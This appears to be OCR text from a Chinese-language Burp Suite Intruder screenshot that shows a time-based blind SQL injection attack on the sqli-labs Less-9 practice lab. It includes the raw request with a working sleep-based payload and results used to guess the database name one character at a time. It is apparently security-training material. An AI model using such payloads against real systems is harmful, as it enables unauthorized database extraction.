 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器
1 × 2 × 3 × 4 × ...
目标 位置 有效载荷 选项
请求标头
控制Intruder是否在攻击期间
更新Content-Length标头
设置连接：关闭
开始攻击
请求引擎
控制在攻击执行期间用于创建
线程数：
网络错误的重试次数：
重试前暂停（ms）：
重量（ms）： 固定
变化：初
开始时间: 不久
在 10
已暂停
攻击结果
设置要在攻击结果中捕获的信
保存请求
保存回复
生成未修改的基本请求
使用拒绝服务模式（无结
保存所有有效负载
Intruder attack 5
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 Payload1 Payload2 状态 接收... 错误 超时 长 评论
224 8 y 200 6073 948
178 7 t 200 6055 948
184 4 u 200 6054 948
158 5 r 200 6053 948
163 1 s 200 6045 948
21 3 c 200 6044 948
38 2 e 200 6044 948
0 200 6043 948
78 6 i 200 6026 948
223 7 y 200 1073 911
请求 响应
Raw 参数 头 Hex
GET /sqli-labs/Less-9/?id=1%27%20and%20if(substr(database(),2,1)=%27d%27,sleep(5),1)%20--+ HTTP/1.1
Host: 192.168.65.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
< + > 输入搜索字词 没有比赛
完成了